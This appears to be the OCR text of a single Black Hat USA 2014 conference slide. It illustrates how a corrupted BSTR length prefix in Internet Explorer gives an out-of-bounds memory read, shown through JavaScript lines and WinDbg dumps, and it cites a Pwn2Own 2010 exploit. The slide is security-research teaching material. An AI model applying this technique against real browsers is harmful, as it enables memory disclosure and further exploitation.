 South
Sea
EXIT
black hat
USA 2014
Corrupt BSTR prefix
var str = "AAAAAAAA";
0:016> dc 120d0020 l 4
120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A.
writeByVul(0x120d0020, 0x7ffffff0);
0:016> dc 120d0020 l 4
120d0020 7ffffff0 00410041 00410041 00410041 ....A.A.A.A.A.A.
var outofbounds = str.substr(0x22222200,4);
* Peter Vreugdenhil, "Pwn2Own 2010 Windows 7 Internet Explorer 8 exploit"
black hat
USA 2014